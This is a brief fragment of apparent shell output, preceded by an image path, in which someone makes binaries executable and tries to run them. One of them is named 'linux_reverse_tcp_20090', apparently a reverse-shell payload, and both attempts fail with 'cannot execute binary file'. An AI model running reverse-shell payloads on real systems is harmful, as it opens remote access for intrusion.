 chmod +x curl
./curl
sh: line 13: ./curl: cannot execute binary file
chmod +x linux_*
./linux_*
sh: line 15: ./linux_reverse_tcp_20090: cannot execute binary file